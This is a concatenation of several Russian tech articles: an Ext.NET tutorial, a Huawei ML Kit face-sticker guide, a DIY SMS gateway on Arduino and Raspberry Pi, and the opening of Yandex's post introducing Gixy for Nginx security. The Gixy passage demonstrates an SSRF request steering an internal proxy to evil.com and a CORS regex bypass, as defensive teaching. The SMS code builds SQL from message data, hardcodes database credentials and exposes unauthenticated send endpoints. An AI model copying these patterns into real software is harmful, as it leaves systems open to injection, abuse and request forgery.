Основное место для поиска информации это сайт [www.ext.net](http://www.ext.net), там вы можете найти форум и примеры. Вне этих мест вы можете задавать вопросы на [stackoverflow.com](http://stackoverflow.com) и русскоязычную группу [groups.google.com/group/extnet](http://groups.google.com/group/extnet). Думаю, вам всегда ответят.
##### Пишем Hello World!
Ну что же, начнем.
Перед тем как начать вам понадобится:
1. Visual Studio 2010 любой редакции, также рекомендую поставить на него ServicePack 1.
2. Установить прекрасный менеджер пакетов для Visual Studio NuGet. Как это сделать вы можете узнать тут.
Для начала работы необходимо создать новый ASP.NET проект и добавить в него NuGet пакет Ext.NET. Для этого необходимо открыть Package Manager Console. И ввести в него:
```
Install-Package Ext.NET -Pre
```


К вам в проект автоматически добавятся все нужные библиотеки и новая веб-страница Ext.NET.Default.aspx. Для удобства добавления контролов в разметку страницы следует добавить немного строк в Web.config вашего приложения. Это избавит вас от необходимости на каждой странице писать
```
<%@ Register Assembly="Ext.Net" Namespace="Ext.Net" TagPrefix="ext" %>
```
, которая нужна для регистрации контролов Ext.NET на странице. Откройте Web.config найдите раздел
*configuration -> system.web* и добавьте в него следующие строки:
```
```

Сделайте страницу Ext.NET.Default.aspx страницей по умолчанию.

Теперь, когда все приготовления завершены, мы можем запустить наше приложение, нажав на F5.
Мы увидим заботливо заранее приготовленный легкий пример от авторов, который отображает в правом всплывающем окне, то, что мы ему напишем. Окно, которое вы видите перед собой можно таскать по экрану, закрывать (правда открыть его, потом не получится), у него есть тень, заголовок и даже можно изменять его размер, причем размер текстового поля будет изменяться тоже.

Давайте посмотрим исходный код нашей программы. Мы видим четыре контрола:
1. Это ResourceManager, его присутствие обязательно на всех страницах, которые используют Ext.NET, его возможности очень широкие, но о них будет сказано в следующих уроках;
2. Window – является тем самым окном, которое вы уже видели. У него богатый выбор возможных настроек, часть из которых использованы в нашем примере. Также этот контрол является контейнером для других элементов управления, в нашем конкретном случае для TextField. И также наше окно может содержать множество кнопок;
3. TextArea – текстовое поле которое мы видим внутри окна, физически это старое и знакомое многим HTML поле *textarea*. И при нажатии на кнопку Submit, его значение передается на сервер где и проходит обработку;
4. Button – это кнопка, при нажатии на которую происходит обращение к серверу и в частности к методу «Button1\_Click», который назначен обработчиком события нажатия через аттрибут «OnDirectClick» (Более подробно мы рассмотрим DirectEvent и DirectMethod в отдельном уроке). Метод в свою очередь отображает сообщение в правом нижнем углу с помощью следующей строки: X.Msg.Notify(«Message», this.TextField1.Text).Show();. Объект X является вспомогательным и упрощает определенные действия. В нашем конкретном случае мы можем сразу получить окно уведомления и отобразить его.
Всего лишь парой движений мы можем изменить тему оформления нашей страницы. По умолчанию поставляется три темы: синяя(Default), серая (Gray) и доступная(Access) — для слабовидящих людей. Меняются они в Web.config в разделе *configuration -> extnet* через атрибут *theme*. Давайте посмотрим на тему *Slate*.

Другие параметры которые вы можете настроить для Ext.NET через Web.config вы можете посмотреть в файле *Ext.NET.README.txt*, который находится в папке *App\_Readme*.

Большую часть из них вы можете настроить и на самой странице через ResourceManager, но они будут применимо только к этой странице. Например, тему на странице вы можете изменить так:

Рассмотрим наиболее часто используемые параметры, которые возможно вам потребуются или просто будут интересны:
* scriptAdapter – имеет следующие значения: «Ext», «jQuery», «Prototype», «YUI». Ext.NET на клиенте использует Ext JS, который по-умолчанию основывается на так называемом Ext JS Core. Он предоставляет базовые возможности по манипуляции DOM моделью, анимацию и прочее, своего рода jQuery от Ext JS. Но Ext JS может использовать и другие фреймворки и называет он их адаптерами. Вы можете использовать jQuery, Prototype, YUI. Зачем это нужно? Ну затем, что допустим вы в своем проекте уже используете jQuery, что для ASP.NET не редкость и вместо того чтобы подгружать еще и скрипты ExtJs Core, вы указываете jQuery и вы экономите на загрузке страницы;
* disableViewState – принимает либо «true», либо «false». Позволяет отключить ViewState. Зачем это нужно и когда это не нужно вы можете прочитать в этих статьях [habrahabr.ru/blogs/net/119537](http://habrahabr.ru/blogs/net/119537) и [www.aspnet.com.ua/Blog/blog-155.aspx](http://www.aspnet.com.ua/Blog/blog-155.aspx). В свою очередь замечу, что в моей практике я всегда стараюсь избегать использования ViewState;
* scriptMode – имеет два значения: «Release», «Debug». Используется для указания загружать минифицированные или читаемые скрипты для отладки. Разницу в размере вы можете посмотреть с помощью FireBug для FireFox. Кстати, этот плагин я вам настоятельно рекомендую, если он у вас еще не стоит. С помощью него можно отлавливать большое количество ошибок.


Ну ладно, начало заложено, вы пока можете посмотреть, что же такого понаписали в Ext.NET.Default.aspx
авторы, также рекомендую посмотреть примеры [examples.ext.net](http://examples.ext.net) и почти полный пример всех компонентов Ext.NET [examples.ext.net/#/Getting\_Started/Introduction/Component\_Overview](http://examples.ext.net/#/Getting_Started/Introduction/Component_Overview/).
В следующих уроках будет показано создание болванки для типичного приложения вроде Outlook. В ходе работы над ним мы и поймём большую часть нюансов работы Ext.NET.
Приятного чтения! | https://habr.com/ru/post/145757/ | null | ru | null |
# Как с помощью HUAWEI ML Kit интегрировать в приложения стикеры с изображением лица
Общая информация
----------------
Сейчас мы повсюду видим милые и смешные стикеры с изображением лица. Они используются не только в приложениях для камер, но и в социальных сетях и развлекательных приложениях. В этой статье я покажу вам, как создать 2D-стикеры с помощью инструмента HUAWEI ML Kit. Скоро мы также расскажем о процессе разработки 3D-стикеров, так что следите за обновлениями!
Сценарии
--------
Приложения для съемки и редактирования фотографий, такие как селфи-камеры и социальные сети (TikTok, Weibo, WeChat и др.), часто предлагают набор стикеров для настройки изображений. С помощью этих стикеров пользователи могут создавать привлекательный и яркий контент и делиться им.
Подготовка
----------
### Добавьте репозиторий Maven Huawei в файл на уровне проекта build.gradle
Откройте файл **build.gradle** в корневом каталоге вашего проекта **Android Studio**.

Добавьте адрес репозитория Maven.
```
buildscript {
{
maven {url 'http://developer.huawei.com/repo/'}
}
}
allprojects {
repositories {
maven { url 'http://developer.huawei.com/repo/'}
}
}
```
### Добавьте зависимости SDK в файл на уровне приложения build.gradle
```
// Face detection SDK.
implementation 'com.huawei.hms:ml-computer-vision-face:2.0.1.300'
// Face detection model.
implementation 'com.huawei.hms:ml-computer-vision-face-shape-point-model:2.0.1.300'
```
### Запросите права доступа к камере, сети и памяти в файле AndroidManifest.xml
```
```
Разработка кода
---------------
### Настройте анализатор лица
```
MLFaceAnalyzerSetting detectorOptions;
detectorOptions = new MLFaceAnalyzerSetting.Factory()
.setFeatureType(MLFaceAnalyzerSetting.TYPE_UNSUPPORT_FEATURES)
.setShapeType(MLFaceAnalyzerSetting.TYPE_SHAPES)
.allowTracing(MLFaceAnalyzerSetting.MODE_TRACING_FAST)
.create();
detector = MLAnalyzerFactory.getInstance().getFaceAnalyzer(detectorOptions);
```
### Получите точки контура лица и передайте их в FacePointEngine
С помощью обратного вызова камеры получите данные камеры, а затем вызовите анализатор лица, чтобы получить точки контура лица, и передайте эти точки в **FacePointEngine**. Фильтр стикеров сможет использовать их позже.
```
@Override
public void onPreviewFrame(final byte[] imgData, final Camera camera) {
int width = mPreviewWidth;
int height = mPreviewHeight;
long startTime = System.currentTimeMillis();
// Set the shooting directions of the front and rear cameras to be the same.
if (isFrontCamera()){
mOrientation = 0;
}else {
mOrientation = 2;
}
MLFrame.Property property =
new MLFrame.Property.Creator()
.setFormatType(ImageFormat.NV21)
.setWidth(width)
.setHeight(height)
.setQuadrant(mOrientation)
.create();
ByteBuffer data = ByteBuffer.wrap(imgData);
// Call the face analyzer API.
SparseArray faces = detector.analyseFrame(MLFrame.fromByteBuffer(data,property));
// Determine whether face information is obtained.
if(faces.size()>0){
MLFace mLFace = faces.get(0);
EGLFace EGLFace = FacePointEngine.getInstance().getOneFace(0);
EGLFace.pitch = mLFace.getRotationAngleX();
EGLFace.yaw = mLFace.getRotationAngleY();
EGLFace.roll = mLFace.getRotationAngleZ() - 90;
if (isFrontCamera())
EGLFace.roll = -EGLFace.roll;
if (EGLFace.vertexPoints == null) {
EGLFace.vertexPoints = new PointF[131];
}
int index = 0;
// Obtain the coordinates of a user's face contour points and convert them to the floating point numbers in normalized coordinate system of OpenGL.
for (MLFaceShape contour : mLFace.getFaceShapeList()) {
if (contour == null) {
continue;
}
List points = contour.getPoints();
for (int i = 0; i < points.size(); i++) {
MLPosition point = points.get(i);
float x = ( point.getY() / height) \* 2 - 1;
float y = ( point.getX() / width ) \* 2 - 1;
if (isFrontCamera())
x = -x;
PointF Point = new PointF(x,y);
EGLFace.vertexPoints[index] = Point;
index++;
}
}
// Insert a face object.
FacePointEngine.getInstance().putOneFace(0, EGLFace);
// Set the number of faces.
FacePointEngine.getInstance().setFaceSize(faces!= null ? faces.size() : 0);
}else{
FacePointEngine.getInstance().clearAll();
}
long endTime = System.currentTimeMillis();
Log.d("TAG","Face detect time: " + String.valueOf(endTime - startTime));
}
```
На изображении ниже показано, как точки контура лица возвращаются с помощью API ML Kit.

### Определение данных стикера в формате JSON
```
public class FaceStickerJson {
public int[] centerIndexList; // Center coordinate index list. If the list contains multiple indexes, these indexes are used to calculate the central point.
public float offsetX; // X-axis offset relative to the center coordinate of the sticker, in pixels.
public float offsetY; // Y-axis offset relative to the center coordinate of the sticker, in pixels.
public float baseScale; // Base scale factor of the sticker.
public int startIndex; // Face start index, which is used for computing the face width.
public int endIndex; // Face end index, which is used for computing the face width.
public int width; // Sticker width.
public int height; // Sticker height.
public int frames; // Number of sticker frames.
public int action; // Action. 0 indicates default display. This is used for processing the sticker action.
public String stickerName; // Sticker name, which is used for marking the folder or PNG file path.
public int duration; // Sticker frame displays interval.
public boolean stickerLooping; // Indicates whether to perform rendering in loops for the sticker.
public int maxCount; // Maximum number of rendering times.
...
}
```
### Сделайте стикер с изображением кота
Создайте файл **JSON** для стикера с изображением кота и определите центральную точку между бровями (84) и кончиком носа (85) с помощью индекса лица. Вставьте уши и нос кота, а затем поместите файл **JSON** и изображение в папку **assets**.
```
{
"stickerList": [{
"type": "sticker",
"centerIndexList": [84],
"offsetX": 0.0,
"offsetY": 0.0,
"baseScale": 1.3024,
"startIndex": 11,
"endIndex": 28,
"width": 495,
"height": 120,
"frames": 2,
"action": 0,
"stickerName": "nose",
"duration": 100,
"stickerLooping": 1,
"maxcount": 5
}, {
"type": "sticker",
"centerIndexList": [83],
"offsetX": 0.0,
"offsetY": -1.1834,
"baseScale": 1.3453,
"startIndex": 11,
"endIndex": 28,
"width": 454,
"height": 150,
"frames": 2,
"action": 0,
"stickerName": "ear",
"duration": 100,
"stickerLooping": 1,
"maxcount": 5
}]
}
```
### Рендеринг стикера в текстуру
Мы выполняем рендеринг стикера в текстуру с помощью класса **GLSurfaceView** — он проще, чем **TextureView**. Создайте экземпляр фильтра стикеров в **onSurfaceChanged**, передайте путь стикера и запустите камеру.
```
@Override
public void onSurfaceCreated(GL10 gl, EGLConfig config) {
GLES30.glClearColor(0.0f, 0.0f, 0.0f, 1.0f);
mTextures = new int[1];
mTextures[0] = OpenGLUtils.createOESTexture();
mSurfaceTexture = new SurfaceTexture(mTextures[0]);
mSurfaceTexture.setOnFrameAvailableListener(this);
// Pass the samplerExternalOES into the texture.
cameraFilter = new CameraFilter(this.context);
// Set the face sticker path in the assets directory.
String folderPath ="cat";
stickerFilter = new FaceStickerFilter(this.context,folderPath);
// Create a screen filter object.
screenFilter = new BaseFilter(this.context);
facePointsFilter = new FacePointsFilter(this.context);
mEGLCamera.openCamera();
}
```
### Инициализируйте фильтр стикеров в onSurfaceChanged
```
@Override
public void onSurfaceChanged(GL10 gl, int width, int height) {
Log.d(TAG, "onSurfaceChanged. width: " + width + ", height: " + height);
int previewWidth = mEGLCamera.getPreviewWidth();
int previewHeight = mEGLCamera.getPreviewHeight();
if (width > height) {
setAspectRatio(previewWidth, previewHeight);
} else {
setAspectRatio(previewHeight, previewWidth);
}
// Set the image size, create a FrameBuffer, and set the display size.
cameraFilter.onInputSizeChanged(previewWidth, previewHeight);
cameraFilter.initFrameBuffer(previewWidth, previewHeight);
cameraFilter.onDisplaySizeChanged(width, height);
stickerFilter.onInputSizeChanged(previewHeight, previewWidth);
stickerFilter.initFrameBuffer(previewHeight, previewWidth);
stickerFilter.onDisplaySizeChanged(width, height);
screenFilter.onInputSizeChanged(previewWidth, previewHeight);
screenFilter.initFrameBuffer(previewWidth, previewHeight);
screenFilter.onDisplaySizeChanged(width, height);
facePointsFilter.onInputSizeChanged(previewHeight, previewWidth);
facePointsFilter.onDisplaySizeChanged(width, height);
mEGLCamera.startPreview(mSurfaceTexture);
}
```
### Нарисуйте на экране стикер с помощью onDrawFrame
```
@Override
public void onDrawFrame(GL10 gl) {
int textureId;
// Clear the screen and depth buffer.
GLES30.glClear(GLES30.GL_COLOR_BUFFER_BIT | GLES30.GL_DEPTH_BUFFER_BIT);
// Update a texture image.
mSurfaceTexture.updateTexImage();
// Obtain the SurfaceTexture transform matrix.
mSurfaceTexture.getTransformMatrix(mMatrix);
// Set the camera display transform matrix.
cameraFilter.setTextureTransformMatrix(mMatrix);
// Draw the camera texture.
textureId = cameraFilter.drawFrameBuffer(mTextures[0],mVertexBuffer,mTextureBuffer);
// Draw the sticker texture.
textureId = stickerFilter.drawFrameBuffer(textureId,mVertexBuffer,mTextureBuffer);
// Draw on the screen.
screenFilter.drawFrame(textureId , mDisplayVertexBuffer, mDisplayTextureBuffer);
if(drawFacePoints){
facePointsFilter.drawFrame(textureId, mDisplayVertexBuffer, mDisplayTextureBuffer);
}
}
```
Получилось! Ваш стикер с изображением лица готов.
Давайте проверим его в действии!

Для получения подробной информации перейдите на наш [официальный сайт](https://developer.huawei.com/consumer/en/hms/huawei-mlkit).
Вы также можете посмотреть [пример кода](https://github.com/HMS-Core/hms-ml-demo). | https://habr.com/ru/post/516032/ | null | ru | null |
# Бюджетная рассылка СМС
**Приветствую всех хаброжителей!**
Конечно, зализанная тема про рассылку смс сообщений, но как говориться: «много — не мало». Как-то так получилось, что именно она меня постоянно преследует: то одни, то другие добрые люди попросят принять участие (советом, например) в реализации бюджетной рассылки сообщений. И поэтому чтобы не пропадать накопленному добру, оставлю здесь, а вдруг кому-то пригодится…
Итак-с… Опускаем все варианты реализации на базе обычного компа и оси семейства NT. А перейдем сразу к «автономным» системам.
Чем может похвастаться arduino в этом направлении? Отвечу сразу, ОНО работает, но есть нюансы, о которых напишу ниже. Вообщем, имеем китайский вариант arduino 2560 (было перепробовано практически вся линейка) и два дополнительных модуля — сеть W5100 (наиболее стабильный вариант) и GSM SIM 900. Выглядит это все дело как-то так.

Задача была следующая:
— устройство должно уметь общаться по http
— отправлять сообщение
— выдавать результат в формате json
Гугл делится всей необходимой информацией, и на выходе получаем следующий код:
**Скетч**
```
#include
#include
#include
#include "SIM900.h"
#include
#include "sms.h"
#include
#include
byte mac[] = { 0x90, 0xA2, 0x00, 0x00, 0x00, 0x01 };
IPAddress ip(192,168,34,139);
EthernetServer server(80);
char char\_in = 0;
String HTTP\_req;
SMSGSM sms;
boolean started=false;
bool power = false;
LiquidCrystal\_I2C lcd(0x27, 2, 1, 0, 4, 5, 6, 7, 3, POSITIVE);
void setup() {
Serial.begin(9600);
lcd.begin(16,2);
lcd.setCursor(0,0);
lcd.print("INIT GSM...");
lcd.setCursor(0,1);
lcd.print("WAIT!!!");
//powerUp();
gsm.forceON();
if (gsm.begin(4800)) {
Serial.println("\nstatus=READY");
lcd.clear();
lcd.setCursor(0,0);
lcd.print("READY");
started=true;
}
else {
Serial.println("\nstatus=IDLE");
lcd.clear();
lcd.setCursor(0,0);
lcd.print("IDLE");
}
Ethernet.begin(mac, ip);
server.begin();
}
void software\_reset() {
asm volatile (" jmp 0");
}
void loop() {
EthernetClient client = server.available();
if (client) {
while (client.connected()) {
if (client.available()) {
char\_in = client.read(); //
HTTP\_req += char\_in;
if (char\_in == '\n') {
Serial.println(HTTP\_req);
if(HTTP\_req.indexOf("GET /res") >= 0) {
reset\_processing(&HTTP\_req, &client);
break;
}
if(HTTP\_req.indexOf("GET /sms") >= 0) {
sms\_processing(&HTTP\_req, &client);
break;
}
if(HTTP\_req.indexOf("GET /test") >= 0) {
test\_processing(&HTTP\_req, &client);
break;
}
else {
client\_header(&client);
break;
}
}
}
}
HTTP\_req = "";
client.stop();
}
if(power) {
delay(1000);
software\_reset();
}
}
char\* string2char(String command) {
if(command.length()!=0){
char \*p = const\_cast(command.c\_str());
return p;
}
}
void parse\_data(String \*data) {
data->replace("GET /sms/","");
data->replace("GET /test/", "");
int lastPost = data->indexOf("\r");
\*data = data->substring(0, lastPost);
data->replace(" HTTP/1.1", "");
data->replace(" HTTP/1.0", "");
data->trim();
}
// explode
String request\_value(String \*data, char separator, int index) {
int found = 0;
int strIndex[] = {0, -1};
int maxIndex = data->length()-1;
for(int i=0; i<=maxIndex && found<=index; i++) {
if(data->charAt(i)==separator || i==maxIndex) {
found++;
strIndex[0] = strIndex[1]+1;
strIndex[1] = (i == maxIndex) ? i+1 : i;
}
}
return found>index ? data->substring(strIndex[0], strIndex[1]) : "";
}
bool gsm\_status() {
bool result = false;
switch(gsm.CheckRegistration()) {
case 1:
result = true;
break;
default:
break;
}
return result;
}
bool gsm\_send(char \*number\_str, char \*message\_str) {
bool result = false;
switch(sms.SendSMS(number\_str, message\_str)) {
case 1:
result = true;
break;
default:
break;
}
return result;
}
void reset\_processing(String \*data, EthernetClient \*cl) {
client\_header(cl);
cl->println("\{\"error\": 0, \"message\": \"restarting...\"\}");
power = true;
}
void test\_processing(String \*data, EthernetClient \*cl) {
parse\_data(data);
if(started) {
client\_header(cl);
cl->println("\{\"id\":" + request\_value(data, '/',0) + ",\"error\":0" + ",\"message\":\"test success\"\}");
}
}
void sms\_processing(String \*data, EthernetClient \*cl) {
parse\_data(data);
if(started) {
if (gsm\_send(string2char(request\_value(data, '/', 1)), string2char(request\_value(data, '/', 2)))) {
client\_header(cl);
cl->println("\{\"id\":" + request\_value(data, '/',0) + ",\"error\":0" + ",\"message\":\"success\"\}");
}
else {
if(!gsm\_status()) {
client\_header(cl);
cl->println("\{\"id\":" + request\_value(data, '/',0) + ",\"error\":2" + ",\"message\":\"gsm not registered\"\}");
power = true;
}
else {
client\_header(cl);
cl->println("\{\"id\":" + request\_value(data, '/',0) + ",\"error\":1" + ",\"message\":\"fail\"\}");
}
}
}
}
void client\_header(EthernetClient \*cl) {
cl->println("HTTP/1.1 200 OK");
cl->println("Content-Type: text/plain");
cl->println("Connection: close");
cl->println();
}
```
Заливаем, упаковываем в коробочку. Вроде бы выглядит красиво, отдаем добрым людям.

Что получилось в коде:
— подняли простенький http
— обрабатываем простые GET
— отправляем полученные данные через SERIAL на SIM 900
— отвечаем с помощью «JSON»
И вот тут есть один большой нюанс, перед умными людьми стоит задача реализовать какой-нибудь сервис, чтобы научиться отправлять через это устройство сразу пачку сообщений, но это уже не мои проблемы. В производстве устройство себя повело удовлетворительно.
Наращиваем мощности… Задача полностью аналогичная: повторение — мать учения. Умные люди уже создали классный сервис для работы с предыдущим устройством: очередь, история и прочие полезности.
Итак, на руках имеем raspberry pi, такой же модуль SIM 900 (был взят только ради экспериментов, потому что линукс прекрасно работает с 3g-модемами через USB) и сам 3g-modem huawei e-линейки

Снова задаем гуглу нужные вопросы, читаем результаты, определяемся с языком реализации — python — быстро, просто, надежно…
**скрипт**
```
import serial, time
from flask import Flask
import RPi.GPIO as GPIO
app = Flask(__name__)
def sim900_on():
gsm = serial.Serial('/dev/ttyAMA0', 115200, timeout=1)
gsm.write('ATZ\r')
time.sleep(0.05)
abort_after = 5
start = time.time()
output = ""
while True:
output = output + gsm.readline()
if 'OK' in output:
gsm.close()
return True
delta = time.time() - start
if delta >= abort_after:
gsm.close()
break
#GPIO.setwarnings(False)
GPIO.setmode(GPIO.BOARD)
GPIO.setup(11, GPIO.OUT)
GPIO.output(11, True)
time.sleep(1.2)
GPIO.output(11, False)
return False
def gsm_send(id, port, phone, msg):
delay = False
if 'AMA' in port:
delay = True
msg = msg.replace('\\n', '\n')
msg = msg.replace('\s', ' ')
gsm = serial.Serial('/dev/tty%s' % port, 115200, timeout=1)
gsm.write('ATZ\r')
if delay:
time.sleep(0.05)
gsm.write('AT+CMGF=1\r\n')
if delay:
time.sleep(0.05)
gsm.write('AT+CMGS="%s"\r\n' % phone)
if delay:
time.sleep(0.05)
gsm.write(msg + '\r\n')
if delay:
time.sleep(0.05)
gsm.write(chr(26))
if delay:
time.sleep(0.05)
abort_after = 15
start = time.time()
output = ""
while True:
output = output + gsm.readline()
#print output
if '+CMGS:' in output:
print output
gsm.close()
return '{"id":%s,"error":0,"message":"success", "raw":"%s"}' % (id, output)
if 'ERROR' in output:
print output
gsm.close()
return '{"id":%s,"error":0,"message":"fail", "raw":"%s"}' % (id, output)
delta = time.time() - start
if delta >= abort_after:
gsm.close()
return '{"id":%s,"error":1,"message":"timeout", "raw":"%s"}' % (id, output)
@app.route('/sms////',methods=['GET'])
def get\_data(id, port, phone, msg):
return gsm\_send(id, port, phone, msg)
@app.route('/',methods=['GET'])
def index():
return "Hello World"
if \_\_name\_\_ == "\_\_main\_\_":
sim900\_on()
app.run(host="0.0.0.0", port=8080, threaded=True)
```
Скармливаем питону, запускаем с помощью «start-stop-daemon», придаем дружелюбный вид, отдаем добрым людям…

Получилось практически один в один, только за счет шины USB систему можно расширять. В производстве претензий вообще не оказалось — все были ОЧЕНЬ довольны.
Устройство получилось настолько удачным, что появилось желание использовать это дело в «личных» интересах, а именно внедрить в систему мониторинга данный аппарат. Но надо было избавиться от главного нюанса — отсутствие очереди сообщений. Принцип реализации я взял у одного известного вендора (он предлагал программно-аппаратный комлекс, часть которого поднимала smtp-сервер для обработки уведомлений и отправки ее на gsm-устройство). Такая схема встраивается в любую систему мониторинга.
Итак, нужные знания уже давно получены, приступаем к реализации.
**SMTP-демон**
```
#!/usr/bin/env python2.7
# -*- coding: utf-8 -*-
import smtpd
import asyncore
import email
import MySQLdb
import subprocess
def InsertNewMessage(phone, msg):
conn = MySQLdb.connect(host="localhost", # your host, usually localhost
user="sms", # your username
passwd="sms", # your password
db="sms") # name of the data base
c = conn.cursor()
c.execute('insert into message_queue (phone, message) values ("%s", "%s")' % (phone, msg))
conn.commit()
conn.close()
class CustomSMTPServer(smtpd.SMTPServer):
def process_message(self, peer, mailfrom, rcpttos, data):
msg = email.message_from_string(data)
phone = rcpttos[0].split('@',1)[0]
addr = mailfrom
for part in msg.walk():
if part.get_content_type() == "text/plain": # ignore attachments/html
body = part.get_payload(decode=True)
InsertNewMessage(phone, str(body))
subprocess.Popen("/home/pi/daemons/sms/pygsmd.py", shell=True)
server = CustomSMTPServer(('0.0.0.0', 25), None)
asyncore.loop()
```
Демонизация происходит, как я уже писал выше, с помощью «start-stop-daemon», а сам smtp скрипт запускает подпроцесс для работы с базой сообщений.
**gsm скрипт**
```
#!/usr/bin/env python2.7
# -*- coding: utf-8 -*-
import serial
import time
import MySQLdb
import commands
def gsm_send(port, phone, msg):
print 'Sending message: %s to: %s' % (msg, phone)
gsm = serial.Serial('/dev/tty%s' % port,
460800,
timeout=5,
xonxoff = False,
rtscts = False,
bytesize = serial.EIGHTBITS,
parity = serial.PARITY_NONE,
stopbits = serial.STOPBITS_ONE )
gsm.write('ATZ\r\n')
time.sleep(0.05)
gsm.write('AT+CMGF=1\r\n')
time.sleep(0.05)
gsm.write('''AT+CMGS="''' + phone + '''"\r''')
time.sleep(0.05)
gsm.write(msg + '\r\n')
time.sleep(0.05)
gsm.write(chr(26))
time.sleep(0.05)
abort_after = 15
start = time.time()
output = ""
while True:
output = output + gsm.readline()
#print output
if '+CMGS:' in output:
#print output
gsm.close()
return 0
if 'ERROR' in output:
#print output
gsm.close()
return 1
delta = time.time() - start
if delta >= abort_after:
gsm.close()
return 1
def msg_delete(list):
conn = MySQLdb.connect(host="localhost",
user="sms",
passwd="sms",
db="sms")
c = conn.cursor()
c.execute("delete from message_queue where id in %s;" % list)
conn.commit()
conn.close()
def msg_hadle():
list = tuple()
conn = MySQLdb.connect(host="localhost",
user="sms",
passwd="sms",
db="sms")
c = conn.cursor()
c.execute("select * from message_queue")
numrows = int(c.rowcount)
if numrows > 0:
for row in c.fetchall():
result = gsm_send('USB0', ('+' + row[1]), row[2])
if result == 0:
list +=(str(row[0]),)
conn.close()
if len(list) == 1:
qlist = str(list).replace(',','')
if len(list) > 1:
qlist = str(list)
if len(list) > 0:
msg_delete(qlist)
del list
while True:
try:
msg_hadle()
except:
print "mysql error"
time.sleep(10)
```
В связке с моей системой мониторинга устройство ведет себя адекватно, хотя работает не так давно. Надеюсь, материал будет полезен кому-нибудь. | https://habr.com/ru/post/261387/ | null | ru | null |
# Gixy — open source от Яндекса, который сделает конфигурирование Nginx безопасным
Nginx, однозначно, один из крутейших веб-серверов. Однако, будучи в меру простым, довольно расширяемым и производительным, он требует уважительного отношения к себе. Впрочем, это относится к почти любому ПО, от которого зависит безопасность и работоспособность сервиса. Признаюсь, нам нравится Nginx. В Яндексе он представлен огромным количеством инсталляций с разнообразной конфигурацией: от простых reverse proxy до полноценных приложений. Благодаря такому разнообразию у нас накопился некий опыт его [не]безопасного конфигурирования, которым мы хотим поделиться.
[](https://habrahabr.ru/company/yandex/blog/327590/)
Но обо всем по порядку. Нас давно терзал вопрос безопасного конфигурирования Nginx, ведь он — полноправный кубик веб-приложения, а значит, и его конфигурация требует не меньшего контроля с нашей стороны, чем код самого приложения. В прошлом году нам стало очевидно, что этот процесс требует серьезной автоматизации. Так начался in-house проект [Gixy](https://github.com/yandex/gixy/), требования к которому мы обозначили следующим образом:
— быть простым;
— но расширяемым;
— с возможностью удобного встраивания в процессы тестирования;
— неплохо бы уметь резолвить инклюды;
— и работать с переменными;
— и про регулярные выражения не забыть.
Признаться, мы до последнего колебались с выбором языка (между Golang и Python). В итоге был выбран Python с надеждой на то, что он более распространен, а значит, будет чуть проще с развитием.
### О проблемах
На этом покончим со вступлением и перейдем к примерам распространенных проблем :) Чтобы избежать путаницы в будущем, во всех примерах использовалась текущая mainline версия Nginx — 1.13.0.
**Server-Side-Request-Forgery**
Server Side Request Forgery — уязвимость, позволяющая выполнять различного рода запросы от имени веб-приложения (в нашем случае от имени Nginx). Возникает, когда злоумышленник может контролировать адрес проксируемого сервера — например, в случае некорректной настройки [XSendfile](https://www.nginx.com/resources/wiki/start/topics/examples/xsendfile/).
По своему опыту могу сказать, что зачастую уязвимость связана с несколькими ошибками:
— отсутствие директивы [internal](http://nginx.org/ru/docs/http/ngx_http_core_module.html#internal). Ее смысл заключается в указании того, что определенный location может использоваться только для внутренних запросов;
— небезопасное внутреннее перенаправление.
Если с первым случаем все понятно, то с внутренним перенаправлением дела обстоят не так просто. Полагаю, многие из вас видели/писали подобную конфигурацию:
```
location ~* ^/internal-proxy/(?https?)/(?.\*?)/(?.\*)$ {
internal;
proxy\_pass $proxy\_proto://$proxy\_host/$proxy\_path ;
proxy\_set\_header Host $proxy\_host;
}
```
К сожалению, в такой конфигурации вам необходимо проверить как минимум все директивы rewrite и try\_files, так как согласно документации:
> Внутренними запросами являются:
>
> – запросы, перенаправленные директивами error\_page, index, random\_index и **try\_files**;
>
> – запросы, перенаправленные с помощью поля “X-Accel-Redirect” заголовка ответа вышестоящего сервера;
>
> – подзапросы, формируемые командой “include virtual” модуля ngx\_http\_ssi\_module и директивами модуля ngx\_http\_addition\_module;
>
> – запросы, изменённые директивой **rewrite**.
Получается, любой неосторожный реврайт позволит сделать запрос в internal location. В этом довольно легко убедиться:
– конфигурация:
```
location ~* ^/internal-proxy/(?https?)/(?.\*?)/(?.\*)$ {
internal;
return 200 "proto: $proxy\_proto\nhost: $proxy\_host\npath: $proxy\_path";
}
rewrite ^/(?!\_api)(.\*)/\.files/(.\*)$ /$1/.download?file=$2 last;
```
– эксплуатация:
```
GET /internal-proxy/http/evil.com/.files/some HTTP/1.0
Host: localhost
HTTP/1.1 200 OK
Content-Length: 42
Content-Type: application/octet-stream
Date: Fri, 28 Apr 2017 13:55:51 GMT
Server: nginx/1.13.0
proto: http
host: evil.com
path: .download
```
В данной ситуации мы обычно рекомендуем несколько практик:
— использовать только internal location для проксирования;
— по возможности запретить передачу пользовательских данных;
— обезопасить адрес проксируемого сервера:
• если количество проксируемых хостов ограничено (например, у вас S3), то лучше их захардкодить и выбирать при помощи map или иным удобным для вас образом;
• если по какой-то причине нет возможности перечислить все возможные хосты для проксирования, его стоит подписать.
**Плохие регулярные выражения для валидации реферера или ориджина**
> У вас есть проблема. Вы решили использовать регулярные выражения, чтобы её решить.
>
> – Теперь у вас две проблемы.
Нередко валидация заголовка запроса «Referer» или «Origin» делается при помощи регулярного выражения. Зачастую это необходимо для условного выставления заголовка X-Frame-Options (защита от ClickJacking) или реализации Cross-Origin Resource Sharing ([CORS](https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS)). И если с валидацией «Referer» все немного проще и, с некоторыми условиями, можно отказаться от регулярного выражения в пользу модуля [ngx\_http\_referer\_module](http://nginx.org/ru/docs/http/ngx_http_referer_module.html), то с «Origin» не все так однозначно.
Мы выделяем два основных класса проблем:
— ошибки в составлении регулярного выражения;
— разрешение недоверенных third-party доменов.
Проблемная конфигурация выглядит следующим образом:
```
if ($http_origin ~* ((^https://www\.yandex\.ru)|(^https://ya\.ru)/)) {
add_header 'Access-Control-Allow-Origin' "$http_origin";
add_header 'Access-Control-Allow-Credentials' 'true';
}
```
На самом деле я очень упростил регулярное выражение, но даже в этом примере увидеть проблему с первого раза не столь просто. Людям проще писать регулярные выражения, нежели читать их.
К счастью, машине несвойственна эта проблема, поэтому Gixy умеет самостоятельно определять, что это регулярное выражение сматчит [www.yandex.ru.evil.com](http://www.yandex.ru.evil.com) как валидный origin и сообщит вам об этом:
```
$ gixy --origins-domains yandex.ru,ya.ru /etc/nginx/nginx.conf
==================== Results ===================
